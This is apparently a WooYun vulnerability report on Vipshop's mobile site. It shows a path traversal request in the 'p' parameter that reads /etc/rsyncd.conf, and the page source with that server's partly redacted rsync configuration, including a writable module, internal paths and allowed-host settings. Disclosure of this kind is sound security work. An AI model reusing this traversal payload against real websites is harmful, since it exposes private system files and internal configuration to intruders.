 唯品会手机版
view-source:m.vip.
view-source:m.vip.com/index.php?m=special&v=touch&p=/../../../../../../../../../etc/rsyncd.conf
17 <link href="view/touch/style/common.css?v=4.2.0226.1" rel="stylesheet" type="text/css" />
18 <noscript><div class="ui-top-note">您的浏览器已禁用javascript,为了您能正常浏览网站,请在浏览器里面启用javascript!</div></noscript>
19 <script src="js/jquery.min.js" type="text/javascript" charset="utf-8"></script>
20 <script>
21 var ui = 'touch';
22 </script>
23 </head>
24 <body>
25 <header id="header" class="header clearfix">
26
27 <div class="head_left fl"><a href="index.html"><span class="h_back"></span></a></div>
28 <span class="headtit"></span>
29 <div class="head_right fr"><a href="index.html" mars_sead="nav_home_btn"><span class="h_home"></span></a></div>
30 </header>
31 <div class="c-top"></div>
32 port =
33 address = 10.20
34 use chroot = no
35 max connections = 100
36 pid file = / .pid
37 lock file = / /rsync.lock
38 log file = / /log/rsyncd.log
39 strict modes = false
40
41 [ hop.com]
42 uid = apps
43 gid = apps
44 read only = no
45 ## path=/apps/ /working/ /
46 path=/apps/
47 transfer logging = true
48 log format="%o [%a] %m %P (%u) %f %l"
49 hosts allow = 10.2
50
51 [upload]
52 uid = apps
53 gid = apps
54 read only = yes
55 path = /apps/dat/ /files/uploadfiles/
56 transfer logging = true
57 log format="%o [%a] %m %P (%u) %f %l"
58 hosts allow = 10
59 <div class="footer clearfix">
www.wooyun.org